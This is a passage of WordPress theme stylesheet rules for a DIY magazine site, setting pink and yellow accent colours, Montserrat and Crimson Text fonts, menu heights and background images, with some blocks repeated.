    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ed87c0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ed87c0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed87c0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed87c0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed87c0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed87c0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed87c0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed87c0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed87c0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 135, 192, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fdc42d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.46)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.46) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.46)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #fdc42d;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://thediymagazine.com/wp-content/uploads/2020/07/1.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #fdc42d;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.68);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.68)), color-stop(100%, rgba(0,0,0,0.63)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.68) 0%, rgba(0,0,0,0.63) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://thediymagazine.com/wp-content/uploads/2020/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ed87c0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ed87c0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed87c0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ed87c0;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fdc42d;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #70c3b7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 40px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Crimson Text";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Crimson Text";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Crimson Text";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-style:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        text-transform:none;
	
    }
    
	.footer-text-wrap {
		font-family:"Crimson Text";
	
	}
	
	.td-sub-footer-copy {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	
	
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Indie Flower";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Crimson Text";
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed87c0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed87c0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ed87c0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ed87c0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed87c0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed87c0 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ed87c0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ed87c0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed87c0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed87c0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed87c0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed87c0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed87c0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed87c0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed87c0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 135, 192, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fdc42d !important;
        }
    }


    
